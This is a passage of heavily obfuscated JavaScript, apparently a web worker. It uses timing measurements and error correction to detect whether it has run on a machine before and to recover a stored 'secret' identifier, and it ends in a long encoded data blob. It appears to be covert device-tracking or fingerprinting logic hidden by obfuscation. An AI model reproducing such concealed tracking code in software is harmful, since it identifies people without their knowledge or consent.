=== v3[j2(C$J)]){i4=R5[j2(S3E)];if(Y3(R9[j2(Q0e)],v2,x8,g8,T9))return t1(R9,R5,p3,x8,v2,g8,T9,x4);h2=R9[j2(R6o)] + H8s;S5=h2 + g8[j2(D6j)]();s8(h2,S5,i4[j2(Y8y)],x8,x4);t0=h2;return K5({firstTimeOnThisMachine:!H8s,hasCache:!y6T,isValidMcft:!y6T,mcft:v2[j2(O3g)](),secret:i4[j2(z8q)],firstRowThatHasSecret:t0,timeTookToFindSecret:A3() - p3,secretErrorInfo:R5[j2(e$U)],secretRow:R9[j2(L11)]});}return K5({firstTimeOnThisMachine:!H8s,hasCache:!y6T,isValidMcft:!y6T,mcft:v2[j2(s1T)](),secretErrorInfo:R5[j2(F4l)]});});}function m2(r1){var b_W=1481448207;var F5a=825107989;var P$0=170530330;var O_A=219945493;var i9r=17912920;var X85=1007164170;var S1r=1281250307;var U0v=890241030;var p3_=18747157;var G99=958140703;var k9d=923544855;var N8n=2017470976;var K_e=941240592;var x5d=907884806;var n42=219875076;var l5I=370082826;var J43=537075994;var z90=152834872;var s8h=536952084;var m4z=1192172349;var I7$=18422531;var i6f=1515591447;var n5,o3,v$,X4;n5=I1([o9V,A_T,i6f,m9H,K_e,U0v,p3_,F5a,w2I,a99,M9S,X85,P$0,S1r,k9d,b_W,i8B,O_A,n42,m4z,i9r,J43,o3g,Q2f,x5d,l5I,I7$,z90,N8n,J1e,G99,s8h,Q$S,E6o],E_,r01);(v$=n5(y6T),X4=Math[n5(H8s)](G9[n5(p7o)] / G9[n5(r01)]));for(o3=y6T;o3 < X4;o3++)v$=v$[n5(C$J)](S8(r1[o3],G9[n5(S3E)]));return v$=v$[n5(Q0e)](S8(r1[o3],G9[n5(R6o)] - X4 * G9[n5(D6j)]));}function x_(G7,C5){return new Promise(function(J6){var C2r=302785034;var u9m=321258295;var Z76=654706438;var v0U=1024336674;var x28=2705164;var S1,i1;S1=I1([g4Q,N$p,u9m,Z76,o1e,K$M,d8i,v0U,C2r,x28],E_,H8s);i1=G9[S1(y6T)];!(function s1(){var l_Y=723526456;var V4_=654514711;var L68=758194983;var E8j=1129062404;var f_4=184557312;var a_H=957023746;var v$a=287184674;var v7T=1982927153;var P8H=741945933;var b9H=55597654;var z6P=203635207;var N0M=386733575;var p7I=557386267;var A3F=873268244;var e7n=453124355;var R7w=70975497;var s5h=19268881;var G52=605104663;var r$N=285953346;var r$r=2757152;var P6s=119675904;var J7c=386990090;var N3a=990590485;var H5n=386076173;var B2g=892615189;var h6L=34933005;var L5G=151853318;var C4S=722997028;var e69=1023941392;var Y6V=923673399;var A0H=437596957;var G$;G$=I1([M87,H5n,h6L,G52,e7n,v$a,b9H,B2g,a_H,y0d,T6A,Y_9,r$r,f_4,N0M,a66,Q3$,C4S,L5G,h4N,L68,v7T,r$N,A3F,V4_,z6P,R7w,t2v,N3a,P6s,t_C,L_G,e69,J7c,s5h,Y6V,j0p,A0H,p7I,E8j,P8H,l_Y,J4i],E_,p7o);G7[G$(y6T)]() <= G9[G$(H8s)]?(C5[c1]=G9[G$(p7o)] - i1 + H8s,J6(y6[G$(r01)])):(i1--,i1 > y6T?setTimeout(s1,G9[G$(C$J)]):(C5[c1]=G9[G$(S3E)],J6(y6[G$(Q0e)])));})();});}function C6(l6,M2,M9){var K5n=353441626;var N5x=1481448192;var B_o=202057280;var w2M=939729169;var p$R=491550784;var f63=152639242;var H8M=135346967;var u9Q=302785037;var T74=739914241;var S5E=554500352;var N5v=52110860;var c4t=286654720;var m3$=1851136540;var C2M=253166099;var a9,h$;a9=I1([g3z,Y2n,Q9W,j4k,p$R,f63,H8M,S5E,N5x,K5n,C2M,T74,c4t,B18,w2M,u9Q,N5v,m3$,B_o,K$M,d8i,U9j,t5y,y0d,e5y],E_,r01);h$=M2[a9(y6T)]();return !(l6 > h$) && (l6 > h$ / p7o && (M9 && (M9[a9(H8s)]=M9[a9(p7o)]?M9[a9(r01)] + H8s:H8s),h$=M2[a9(C$J)]()),l6 < h$);}function h1(e_,S3){return R1(m6(e_,S3),l1(e_,S3));}function Y3(F_,K3,j9,W4,o7){var F7V=908525862;var s0d=169023768;var C5u=454760254;var U5g=755383833;var T0V=638851098;var O9b=18560780;var k5y=404556122;var D_$=1980640769;var Y1l=537995040;var n00=555550245;var M2$=202315530;var F7q=70979847;var p$M=453444374;var D7_=1481443098;var S3S=471409671;var R0x=689579523;var G3V=672609306;var H93=419437864;var X4o=856434488;var O4$=285756738;var i$;i$=I1([g3z,n86,C5u,n00,M2$,F7q,G3V,D_$,O4$,O9b,F7V,R0x,T0V,J0i,Y1l,H93,p5j,d0e,p$M,S3S,s0d,X4o,D7_,k5y,U5g,K1O,A71],E_,p7o);if(F_ > W4[i$(y6T)]()){for(var W8=W4[i$(H8s)](F_) * G9[i$(p7o)],g7=y6T,u2=W8;u2 < W8 + S3E;u2++)C6(j9[i$(r01)](u2),K3,o7) || g7++;if((o7[Q6]=g7,S3E === g7))return !y6T;}return !H8s;}self[L7(J6p)]=function(g4){var p$Z=1611995667;var b2W=186253910;var j6i=1230640411;var C$e=387776513;var Y0p=589174530;var k8a=354094602;var W0e=638652697;var o1B=307644762;var y3H=235566670;var Q$d=287447837;var z9r=4153370;var V8$=270473804;var a$M=639444743;var H_j=286594571;var b$a=2015312175;var s_,b5,P7,U5;s_=I1([b$a,V8$,W0e,h$q,a$M,C$e,Y0p,V4q,k8a,o1B,p$Z,y3H,j6i,b2W,z9r],E_,H8s);(b5=!H8s,P7=new a6(),U5=s_(y6T));(setTimeout(function w2(){var M23=286982439;var O8S=525737279;var a$L=658189882;var y3L=992935985;var v0p=723924784;var e$e=892152636;var E5W=841232423;var N$Q=437588746;var v2d=791819;var n5$=521893454;var T1s=655435526;var T_$=121663062;var W0Z=1613838899;var v5;v5=I1([F37,Q$d,H_j,t9K,y3L,e$e,v0p,T_$,a$L,E5W,W0Z,n5$,v2d,Q87,T1s,M23,N$Q,O8S],E_,y6T);(self[v5(y6T)]({messageType:g9[v5(H8s)],extStats:U5}),b5 || setTimeout(w2,G9[v5(r01)]));},G9[s_(H8s)]),s5(g4[s_(p7o)][y6T],g4[s_(r01)][H8s],g4[s_(C$J)][p7o],U5,P7)[s_(S3E)](function(L_3){var c1R=104666151;var C1A=926360618;var I$e=639647531;var K5f=1026622001;var D9;D9=I1([F37,Q$d,H_j,t9K,K5f,C1A,i5_,c1R,I$e,K2s,m5q,v$M,A71],E_,p7o);(self[D9(y6T)]({messageType:g9[D9(H8s)],report:L_3}),b5=!y6T,P7[D9(r01)]());}));};function S4(y7,Q3,H2){var k96=3296542;var N5;N5=I1([S9C,k96],E_,H8s);return X6(Q3,H2 + H8s)[N5(y6T)](function(y3){var A7;A7=I1([a7W,d9J,R9$,n37],E_,H8s);return y7[A7(y6T)](y3);});}function B0(){var Q3r=1981099268;var l9D=755370792;var t35=187762432;var o9J=973811542;var t8T=421142806;var K3m=155203089;var v2B=1006640401;var K4l=272307997;var f2x=369236512;var b1,L_,a_;b1=I1([S9C,t8T,K8n,x3c,R_E,V5E,S71,o9J,f2x,K4l,l9D,v2B,E1t,w$u,Q3r,r5_,l2p,t8l,j8V,t35,Z5o,K3m],E_,y6T);(L_=G9[b1(y6T)] - G9[b1(H8s)],a_=l_(y6T,Math[b1(p7o)](p7o,L_) - H8s));return G9[b1(r01)] + h5(S8(a_,L_));}function L6(q0){var L2j=792939805;var C1C=537667353;var v9O=168639758;var I9$=1007164176;var o2e=503779336;var h2J=408308005;var i4$=152511744;var D$;D$=I1([v7P,w2I,t_C,L_G,I9$,E1t,i4$,C1C,L2j,h2J,L_G,I9$,E1t,i4$,C1C,Q5q,o2e,E9n,v9O,A71],E_,p7o);for(var u3=q0[D$(y6T)] / G9[D$(H8s)],V1=D$(p7o),r3=y6T;r3 < G9[D$(r01)];r3++)V1[D$(C$J)](q0[D$(S3E)](r3 * u3,(r3 + H8s) * u3));return V1;}function A3(){var q9O=3101699;var p4k=1293499148;var m07=169236035;var E$;E$=I1([r_D,l3B,g6J,t9K,p4k,m07,q9O],E_,H8s);return self[E$(y6T)]?performance[E$(H8s)]():Date[E$(p7o)]();}function U8(){var z3W=607462944;var u6B=925573164;var f13=825701690;var B26=1982534197;var a19=892030274;var J2z=525739810;var M0o=691802418;var W$;W$=I1([r_D,l3B,g6J,t9K,M0o,z3W,f13,B26,a19,u6B,J2z],E_,y6T);return self[W$(y6T)]?x6[W$(H8s)]:x6[W$(p7o)];}function M0(L0){return d4(g1(L0));}function W7(e$){var b__=286340635;var y4k=554459224;var J5c=185671448;var n$p=186464283;var T6n=154758697;var r5d=1616399364;var q7V=926547995;var E45=286000642;var A4o=119341084;var z1C=973939030;var p$F=487403793;var f6a=960523862;var Y0N=374364758;var p7Q=321323831;var b7k=18940167;var u8U=640102677;var Z_m=68224789;var d$S=318835202;var X8Y=656896;var i63=1515588876;var U2T=105929302;var a2E=1415071502;var j7x=389878304;var Y2f=1112540416;var a1Y=1444613645;var k9z=205127690;var q3N=895374343;var d4P=219612166;var k2o=83889210;var D33=171645755;var q51=1112539671;var E3o=471481600;var v2D=268502536;var X3N=471612176;var O_d=907873360;var F$j=492460109;var u4J=455868687;var M0I=486545670;var h2_=808519741;var G8,d5,N8,D1;G8=I1([N58,o_r,k2o,E9n,U41,b__,q3N,T6n,a17,o7c,E9n,U41,n$p,u6C,y4k,N$p,p7Q,H3$,R2x,n5y,U2T,u8U,A4o,A_I,q7V,Y_9,j7x,M0I,w9k,u4J,G8J,M17,E3o,D33,d4P,T$q,d$S,i63,O_d,o1e,X8Y,q51,b6E,e5O,a2E,r5d,V7o,F$j,Y0N,k_A,C8l,Q0B,K7M,p$F,k9z,Y2f,z1C,a1Y,N3A,H3$,y$N,E1t,k7P,V4q,v2D,A_I,q7V,Y_9,j7x,M0I,f6a,b7k,Z_m,h2_,X3N,v8S,J5c,k_A,E45,L01],E_,p7o);d5=e$[G8(y6T)];e$[G8(H8s)]=G8(p7o);for(var Z5=L6(d5),W0=y6T,X2=G8(r01),E0=y6T;E0 < Z5[G8(C$J)];E0++){N8=e7(Z5[E0],G9[G8(S3E)] / G9[G8(Q0e)]);if(N8[G8(R6o)])if((W0+=N8[G8(D6j)],N8[G8(Y8y)])){for(var p1=y6T;p1 < N8[G8(O3g)][G8(z8q)];p1++){D1=N8[G8(e$U)][p1];Z5[E0][D1]=H8s - Z5[E0][D1];}X2[G8(L11)]({segment:E0,type:G8(o61)});}else X2[G8(Z72)]({segment:E0,type:G8(t1A)});e$[G8(F4l)]=e$[G8(C50)][G8(V13)](Z5[E0]);}if((e$[G8(L$X)]=C1(e$[G8(j7p)]),W0 > y6T))return X2[G8(U7O)](function(q2){var C4Y=219893058;var x1d=727056392;var I0Q=1981440047;var w7;w7=I1([I0Q,C4Y,x1d],E_,y6T);return w7(y6T) === q2[w7(H8s)];})?{hasCacheAnomaly:!y6T,errorsCorrected:!H8s,minNumberOfErrors:N8[G8(N2I)],segmentsWithErrors:X2}:{hasCacheAnomaly:!y6T,errorsCorrected:!y6T,minNumberOfErrors:W0,segmentsWithErrors:X2,secretBitsBeforeCorrection:d5[G8(Q3J)]()};return {hasCacheAnomaly:!H8s};}function e8(Q4,a8){var L2,r8;L2=I1([o9V,i_Y,p1v],E_,H8s);for(var Y5=D6j,i6=L2(y6T),z8=y6T;z8 < a8;z8++){r8=O1(z8);i6[L2(H8s)](Q4[r8 + Y5]);}return i6;}function y0(Q1){var L5Q=2446876;var r03=1481448220;var O9c=990994479;var n6b=219117134;var c0;c0=I1([O9c,r03,i8B,Q3e,n6b,L5Q],E_,H8s);Q1=Q1[c0(y6T)]();for(var h_=Q1[y6T],p$=y6T,m7=H8s;m7 < Q1[c0(H8s)] && !(Math[c0(p7o)](Q1[m7] - h_) > C50);m7++)h_=(h_ * p$ + Q1[m7]) / ++p$;return h_;}function W9(d1,t4,S7,F9,r$){var A4b=1008099375;var a45=692912395;var E8,Y1;E8=I1([A4b,a45],E_,y6T);Y1=A3();return T_(d1,S7,F9,r$)[E8(y6T)](function(g3){var l0E=809114412;var F1z=808065079;var s7P=638395409;var c0e=223889177;var A44=35061770;var G$p=2017462076;var q47=825304593;var B3b=419829565;var c54=1293754379;var k7r=704644901;var P5j=710296079;var j2j=122452032;var N94=100890190;var W1F=674046523;var L6p=655102237;var W8K=1611078685;var p_P=724965911;var D6T=924987437;var B7p=1481456427;var u66=83888925;var K6H=973803015;var Z0l=254018065;var T41=1616399414;var l1H=51712807;var V_q=758588758;var a6j=286264070;var i2m=474825548;var T3O=389875470;var j$O=1026363697;var k2m=1110388056;var S7i=219620634;var u14=725295136;var Z_T=1613833777;var g9I=740106753;var M4_=268981827;var Q8j=674702889;var r$G=654518870;var f3o=1230636810;var L19=489030461;var o8N=607133985;var g4g=271324987;var S3Z=923210010;var s7e=755239712;var X4C=67510302;var b6Q=1980115736;var d8p=1410337812;var X0X=1444612636;var M1U=591083824;var D2Q=807410493;var L8I=723984426;var G9m=738859805;var V3f=187041575;var m0k=2017471318;var V7v=823537691;var I25=758330667;var R5O=638584594;var v0f=187435829;var q3d=504833031;var C2i=539700011;var e1H=842364992;var u0M=100674571;var p5U=356064011;var v8i=2952235;var B4U=1129064214;var l1x=103555079;var j2E=119493720;var T21=2754310;var n_o=639370828;var s2X=1612316955;var L0k=537591808;var v1x=926031932;var J2k=2017474065;var L4K=187762176;var r0P=806816513;var Z1M=557521700;var u8e=941697598;var c3N=419957309;var l$G=826031925;var c_a=169280006;var i6s=68883741;var B$L=1481448203;var k3t=152642075;var s6Z=1112546823;var c1K=655764497;var Y7M=304811041;var i38=85804884;var N$I=1009983574;var X64=489104179;var l3f=957811738;var x$c=488645159;var q2e=977025335;var n9n=222051629;var I6M=135084545;var s18=574039615;var B9f=536870922;var W7t=70325785;var D9f=654317830;var N$h=202049292;var t4E=389752912;var V3a=1230636827;var e63=557528922;var R5C=470251086;var N4m=1444683009;var y7X=993863985;var c7s=637609735;var H0m=454367007;var v$_=34013193;var M7X=960247335;var p1B=1616399382;var d8e=188365648;var y2s=976692279;var Q7J=738263581;var V4L=875245886;var Z3x=168300861;var d_j=102827815;var H4q=539637546;var m_n=103890227;var Q9$=168428621;var m6r=207247437;var e_G=454893388;var p1z=185278480;var x3n=727068989;var S8R=521667630;var t$K=926366261;var R2K=1112543773;var R4S=553653014;var D50=489367299;var K60=574364452;var h5G=791685408;var z7u=489693735;var a3J=622472202;var J8X=639435283;var l32=640428605;var z36=607332906;var S$g=488378641;var x5X=1009848364;var d1u=1851137280;var q7z=188090150;var H2u=386546698;var v5v=992483119;var T5s=825637676;var G2t=589315404;var M6D=286988040;var S_u=723664161;var o17=1027553062;var m55=1510547028;var B_I=975977249;var v4,p8,k7,u5,p4;v4=I1([o9V,e_G,H0m,g9I,v$_,f3o,N$I,L19,D6T,V4L,m_n,D2Q,s18,o17,v8i,y7X,t$K,Z_T,R5C,Z3x,c_a,l3g,p5U,d8p,K$P,S$g,L4K,Z5o,J2k,n_o,i6s,a6j,U41,k3t,R2K,b6E,e5O,x8U,p_P,B4U,Q9$,t4P,K6H,b1r,y43,d8e,K60,M1U,h5G,V3f,o8N,z36,X64,l0E,Q8j,I25,G$p,n_o,i6s,a6j,U41,k3t,R2K,r$G,V1q,a3J,d0e,t_Z,T21,v65,q47,o_r,S8R,p1B,V7o,v8S,o_6,L0k,Q5q,M6D,P_R,a79,Y1A,S9A,Y7M,S_u,v1x,x$c,v5v,m6r,q3d,V7v,H2u,B9f,J8X,j2j,T3O,D9f,S3Z,X0X,i38,s7e,p1z,V5E,Z0l,b6Q,i$P,s0Z,m9H,B6r,O_s,k2m,b6E,e5O,c0e,P5j,D50,G9m,S7i,c0L,r5_,l2p,t8l,B0N,t_L,x9r,G$T,c3N,u66,k7r,p87,k4t,V_q,q7z,u14,u8e,T41,j$O,L8I,W1F,g4g,i2m,W7t,y5d,N$h,c9h,j2E,l3f,x5i,X4C,W8K,p6v,n84,l1H,c1K,O1E,B3b,d1u,w2P,L6p,Q7J,s7P,u0M,A44,s2X,N94,I6M,R4S,R5O,N4m,N3A,H3$,R2x,n5y,m8d,F1n,Q19,p$E,f5B,z_Q,K0y,u_M,W$T,k0F,m55,t4E,x5X,H4q,i5_,c7s,B$L,p$E,f5B,c54,t9S,D6p,k_A,C8l,Q0B,K7M,Z1M,C2i,y2s,k_A,C8l,x$2,r0P,l1x,V3a,j6c,c0L,v6I,A21,t77,e1H,M4_,s6Z,m0k,G2t,M7X,z7u,l0E,T5s,l$G,d_j,B7p,e63,n9n,F1z,B_I,q2e,v0f,l32,x3n],E_,y6T);(p8=v4(y6T),k7=X_(g3[v4(H8s)],t4,P9[v4(p7o)]),u5=k7[v4(r01)]);if((k7[v4(C$J)] || !k7[v4(S3E)]) && (p8[v4(Q0e)](t7(k7[v4(R6o)])),k7=X_(g3[v4(D6j)],t4,P9[v4(Y8y)]),u5=u5 || k7[v4(O3g)],(k7[v4(z8q)] || !k7[v4(e$U)]) && (p8[v4(L11)](t7(k7[v4(o61)])),k7=X_(g3[v4(N5O)],t4,P9[v4(Z72)]),u5=u5 || k7[v4(t1A)],(k7[v4(s1T)] || !k7[v4(F4l)]) && (p8[v4(C50)](t7(k7[v4(V13)])),u5)))){(r$[R$] || (r$[R$]=v4(L$X)),r$[R$][v4(j7p)](v4(U7O)));p4=v4(N2I);return (k7[v4(h03)] && (p4[b_]=k7[v4(Q3J)],p4[r6]=k7[v4(Z71)]),{status:v3[v4(n_j)],secretErrorInfo:p4,time:A3() - Y1});}if(u5){p4=k7[v4(F53)]?{minNumberOfErrors:k7[v4(Q_O)],segmentsWithErrors:k7[v4(m6U)],secretBitsBeforeCorrection:k7[v4(I2h)]}:v4(A5M);return {status:v3[v4(V7I)],secretObj:{secret:k7[v4(q21)],secretBits:k7[v4(W4P)]},secretErrorInfo:p4,time:A3() - Y1};}return (r$[R$] || (r$[R$]=v4(v6s)),r$[R$][v4(E6o)](v4(I6Q)),{status:v3[v4(l4g)],time:A3() - Y1});});}function E_(){var g5y="prototype";var A8n=1118605863;var A2v=1590906722;var J8;J8=OffscreenCanvas[g5y];return j$ || (j$=(function(e4,O9){var d1j="join";var o$3="splice";var p2o="split";var x1,B9,J2;x1=e4[d1j](b34);B9=x1[p2o](b34);J2=new Array(x1[E_N]);for(var E6=y6T;E6 < J2[E_N];E6++)J2[E6]=B9[o$3](O9[E6 % O9[E_N]],H8s);return J2[d1j](b34);})([x3(J8,A2v),x3(J8,A8n)],[Z72,s1T,V13,C50,Z72,e$U,z8q,o61,p7o,R6o,F4l,Q0e,Z72,S3E,R6o,D6j,O3g,t1A,L$X,C$J,V13,L$X,s1T]));}function Y$(C7){var V$4=320216397;var p4O=1410400790;var P0p=169548309;var z8M=356326155;var z5V=101332232;var P_5=806816545;var G1j=68507203;var y32=68616235;var O97=268829455;var E0w=571222870;var C3z=589699607;var S3q=406656535;var Y4h=1129062407;var b1j=1024417839;var y9_=1292579596;var Z$x=50804748;var a_v=421142784;var W$P=454043414;var z1,T7;z1=I1([b1j,a_v,K8n,x3c,R_E,V5E,S71,E0w,O97,y32,C3z,y9_,G1j,Z$x,W$P,z5V,S3q,P_5,Y4h,V$4,P0p,l3g,z8M,p4O,e5y],E_,r01);T7=h5(C7);return !(T7 < G9[z1(y6T)] - G9[z1(H8s)] || T7 > G9[z1(p7o)] + G9[z1(r01)]);}function C1(k8){var d42=655903838;var p0a=525736221;var r_s=119157516;var I8H=605425707;var H7N=856434456;var l5h=304088858;var B4;B4=I1([g79,V8v,i8B,Q3e,c3Q,I8h,V_e,m8b,s8G,m7v,d42,r_s,m6N,a9s,O8j,L4d,N6W,d9T,R$X,w80,S7d,H7N,l5h,I8H,p0a],E_,y6T);for(var G_=new Array(Math[B4(y6T)](k8[B4(H8s)] / G9[B4(p7o)]))[B4(r01)](y6T),o6=y6T;o6 < k8[B4(C$J)];o6++)(G_[Math[B4(S3E)](o6 / G9[B4(Q0e)])]<<=H8s,G_[Math[B4(R6o)](o6 / G9[B4(D6j)])]|=k8[o6]);return G_;}function x3(h6,T4){var D$3="getPrototypeOf";var D1A="getOwnPropertyNames";var l2;for(var Z7=h6;Z7;){for(var t6=Object[D1A](Z7),I4=y6T;I4 < t6[E_N];I4++){l2=t6[I4];if(M0(l2) === T4)return l2;}Z7=Object[D$3](Z7);}return b34;}})();})();}).apply(null, arguments);}}})();(function(){'use strict';var F$B="createLineObject";var i1J="calc_v";var i7H="pushEntry";var l2v="calc_j";var d55="standardDeviation";var o4z="[base64]/YXFXChcgM00GXCYCF2VnSSZpJj4VejMMQCcaQUEWBUlCeXQ4GAVpdSBoMA08HWw6AClJAVt7SC1DVDBALDRxY3Q/YiJOClJiJygKORs7Sw94b1cnP1o5PXUqNRJsOHp6WHNSIlEMZkN+eiUpFz5vF38SByU/[base64]/fHMwF1AcFWpOLRNXdQMFEhlxMRBGUSJQbA1ATEpEBnE3elAaVRYlKScMHS8qGwUIEk1FC3kwdFBvDFZdKxsKZyskWikxCh0uCg07FhQ1Th9Edi0PRnt0Vx97egNcSA0gaj5rLRBrFH40fBUmATdbTEVyIglBTgVmDk96ZzgSLC9FG2wJUBVldzZ/Cx0rRlE3NmkAOmZwMV0OQEYEG0UUb3gzTx02GwZ6ESIuKBNCBj8hdVE3HFp9Zk4MV0wnLw1sfyR8DQwtZCg9YhdXCgAMN0Y3AxR5UDcPQEFsZRkwADN2LGIVVG4iXSwcJzwhBE4/[base64]/[base64]/ajJvAlFIbTwNCRtyOBl+NDIGTCVgDlRkXTw0I255L28MLm4VZzR5Nw4wOQULGnEgEmhyZXBdcEV0Oh9lbFpucWsUCzRnTw1pITUUQDlEYS0THXADZktSTX0BWHU9P25oPwMRYX5PKDsdcBVZNl5jOCFfcWl0GQd4XUoxDXhsMGMfJ2wXZSt/[base64]/bjJ9T0Z9ZRcdLWxtc24WAwhqSyoxJgBrRllJMl4vF3prY1tTbydxPiw4SG5+YzcWLjpJOn8VJQglUz45aFEoen07RHl7JHUUGyU9e2ciPxgDeXsqPGweHCdWBiFUChBPPQZibFJZfgElOyZcZ1BoFi8UeDR6CFQyQGEFJXEJK3s/[base64]/KTZuNhQbMkc/JhQsFHEbB1cgN3t/A3h5cWFOAQknR0QEfgkvCTt2NR9tHQlBVgsAYykjbWYYBUhnXEAABQp+YTpOajo2F20mPTxJIA5/RARyWRQbPgVGQVJ4U1ksJn54Oz8WJnIDWg4FFzAMA1lXOXZWKkduMXtjUl19AAkOTkI/[base64]/[base64]/Qn8UECJ/[base64]/[base64]/SD4jclkCLAU4G3IgOh5KCFhqH3c6ezwWbSJ8TBgzEDpNYAYbARhABQcuMG43L30VRBsbcxg5Fwk0EFgMTWINEgA/[base64]/Y1VPTX9GLxplcyI+dhYyKCZVVBMQIgk5eBIvYhAQYEEoemd0QGUnGjJKahgrbwcJPlsNKDgMbUAHHQFeGTpveiNkU2EgeihRN1F8O3UxFD8lWTgGPA4QOUUIREsWS0VGPXhhW01bVxsROUADXywVNQpFHDMcIDUEZDM/dSIvU3IeUQd6dV5WRXh/[base64]/[base64]/[base64]/SSkZE2dmNQ5nNQIvRjs5XgUNb2oYBhJdcX4bGQhifzNrJRMWJG06PAo9FQRcFCFQMzJRTgZ+TGY5QzRYBUxCeXZ3OA8DcRA/[base64]/[base64]/[base64]/aTIFDCQoTgo6EzQxQBQWNgcyQ3gie00FJwMJMS1DXzlNJRE9PXYID3MpJwNsGgxyVUJyOTFBQW8nDhsfETphCHgeBWElVzYMPSB+AQUmPH00NEhPIW9/DVNgLTk2Y2MDdT1TNjdKFyZoKQgcEFg3d1BfYVticQdaU0wnVxBfaRgrHTpsJWxSODoTNAEHLwwxJB9BOmdlRhF3REoTckZbEn8KLWEVTj07KxQfAmYUH005IgZmMXt/[base64]/Th4mZUo/OWlgLm8WFQ0RTBV4O0kKElgwRGMgS0U+BnpmX2x7HhZzSWAfIxcNfRZHOCsTICQvHyosbQM4QkIBV2FxfHcELi5/[base64]/[base64]/GX5ycTw+BTpMf2kECTQ2exoqbVcAG0EaQCAwOW46NAJzTydsXDRsWUoJXD4oFRF+WzEuCQ9AelEjbzVIHGk6Z2tdUEEYJhBuZyZeMTMvYVkaLy4GEhd3NANGDAhyYzIDUhhsUl8RJ2puDmkJGT9/[base64]/[base64]/[base64]/IhsrZCorEFM4BWk0IjR+S1FIKwIfRzpmeAFgdAYocXNCfys+UjcQRT4GPQV/GkE6O2MrNR5bFFVnY3VABComPEEvXQY6EBRYMxsGNCIPchhCdzUtYzgkTEkMJVRKTiBaO2ErOCwtOyspKBsKDjd/NhFxEB9OQwRnbnRkfh4sL2Z+O30tEyNrfEwMLCAUN3AQOVAnFnNFFX9HZXV/BwR1IFsGXSQwKmJ5OhsOT3JbTUstRlFMBnIhUwF/eRsvEDhaWglUbhogNFElAhcFFBNDHh5hKz9RUiJwZWZGTgURJEBKHj8WWCxnUScwejYjEkQNJmoYGE94HgRQd1xZPAQOfk0vb2wOGB0pRzhvQBATRjYERS0xWUs2TxplUQA7GGVzOiIsLiMzHXw0OjYPbSJ9GjxvWS9OLGB/fmAhXQgeA0BWGm8zNDY0dQd6GBcnHFxLIU8REHswFH1QZk1VXAgjO2QZVgoCER5vFggRVHYUVhYfUCs+X1wlDlxAUQcIFypkZDorKFg6eVM1eWYSFz9/FBF0UA1gcDReXEZ6UB1PME59AXwdAigDURt9aSoWAEQdQ1JUF044PEJBe0VuHk8Ffzx9ehdWOB5UL3wrJgUaWDMbfEwyX0l0b01gMEY+BCVtJC9tF1g/PypSPD9WIThdKEZoBRRmYSoSQQRabDtFBVpqCSM6Dm4BUDUAPCwHFXwGMlYPNEhCZl5rU0F4IzsFcUMiTQw2OGo7Ci82Kw0fez8+SQU/WDpocUdSZFEZMCpfNh5wD1d9KloFETFdPwJaPi9nEQMeTThdQEx4UQU5CXtDAmFrUBUcaxgFei8tHV0MBVA7En9gE1V8Um1OJVcnR2cDTwgkLSJaOQBzKBw5fjo+IAA3GVFgAW9vW14tNghKOwRWbDEvNFY5Oh8QJUByKBZ2CCpTXSkBTndOAF1OJSZ/[base64]/[base64]/TXA/[base64]/[base64]/[base64]/NGQ2P0I3UCo8fgYkGyUPREBPL0dYP1lqYVN6Yzl7FColancrXjVEEWZsBnBuMA8XEDElXSkoTCUUT18Nbk8sLRN7fy9vZC8xKlVUH289Kz9CBh1CNT1/amISeENMex8KMX45fWMwLzVkexYkNjQEJR86P1JMGk5OIQRJZ2daIwwrQH8kdS9UO2tGDBAmAR9EB047MDhCaG0RG196XxInHgBneDAjLgdpeVlIBRcscFtlNEMgUDdxaRpkAV9gQh42JmZDL2sxFBA/MgsPGTc+H1wwD2cFUGRcCXVsBFVjJSwJfXsFTTkmchAuJRhtI3IwXy80VDA6TGM0fmAHZXEPHTZAVmduLzNtFmc4cR0hKDdHGBwgCwt7Pyh6UHF8Qlk/CDpCDWg+JG55ehEgLiYQOUAoGEwtAkhwPVxgVGZ3JEQgTVswWgkqCQhUW3BmLnE4bRUccVI/UWcpUhlGMFdfEHggYBowZVk+IEoTejssKx1mOyZwAzFfWScPUwxWYgUxO0hdIiplEm8bKDJxPV0APlFXGykuVn5sewcadntwHDATRkVuIxkFCSpnTQAMAAcPWVFCbTczBkEkV2VxYEEhMHczX3s/[base64]/dSIJOQI4DE8LM11BO3VQGEBlLChqRjsFST5UbjFTNDwyKBwveDMdYQo0Y2UYfmJ7Z0cvOxVSew0/BlgMFlszDgc2dS8ENVhoRU0AQChwHEJ2cToWCmh4fX0OJTcnfA8ZJld0RURPIUNSHx9bGmV6T2BvNCU1XTcEWHFQEx9REnAwCC8FYkwhSzsxSkZhYxoNLEA6OChjNjk/JURhOl1LBTYrKTxmOyNwKAhOLCRETHIwczgfMUM2LS0YVHIGaxwzFFI+QkM/[base64]/MAMzG2ZROmZYH287NltnRSZONz0rbmsQKG9XEyRxLnAQDiQPUi88ci1NcVsGZnlBfVVDTgtlJHxjEyshHS0WK3UwJxd7FD1MWTptTgYEeFBcbA0LAmxEYUgTNhJ/[base64]/[base64]/SDsvZ2o1cR1zTF0KKBBsPz1/Hxg2GisMbW0XIEBBTCB3JCISOylSaQclZD09CjpVGl0aMiohTiohM08/IgEeE3IiGXJJZ0xLXk0CGSgjYngsaDoiDTEtVDE8UzUfB1gSdlIMZFsdG2BkJ2wETChyIhksFRMzNnw6CCZJKlIGGDxWKk0TYwVFH2NHDkoyNkk4D2EzIW0HWkoNaVw1IGEWE3crF0NmPwR/[base64]/[base64]/JQFNJFRTKUV8P31YXSUEKBYXMlcmKGkFCDl3OidrFz8OYTRMNQxCZXAmBk5AIB1bDwB6SRtBOykzAm0XJWkCAwJuMDppEw9YOSFGY3ZVfQc2CDo7cnMlImAwXDh/[base64]/[base64]/QF52WiMZbHg8PW0MGAAVbwcDMQE1TmwwB2wFPQBbCkNpbCIPShACeCIZeD9YMX99GyAEK3M9ZTkbNyoNHVIIRnBGUkA/[base64]/EgcVcURXbi4yM2onRg8Eawl+DkESRF1YF1sjP1dQBEVBLTJ3ZnsDUG8TID1WHmRrKikZVU1DNlEzY2EzfUByfVAfTHFdZjkvKUsxZ05bBGYdDjQCDhd3EkJ4fglGXlByc1tFLm5hAEgyUh4eLAZ6BiU/[base64]/[base64]/Mw4aBigRLDxdNCcEFxZQBjUTPxJxW1hVZyNXJn5jc3orTRA+Mgo9Hwx0GGEUAG4jAWl4EV1AU35eIFgCe0UweXEDGypWGAJ1Ni0sGTkeRVdNemkgbkF8VkJfTQN6K255CBkcE14lH2hVPhVlKCB+GzVAMCJPbBF8WzRRNXFubno3FGEhTB5/[base64]/TSsrMFUDG3NYAjJFHkZJaX5ScjkAHz0JX0x8cgQ6DAN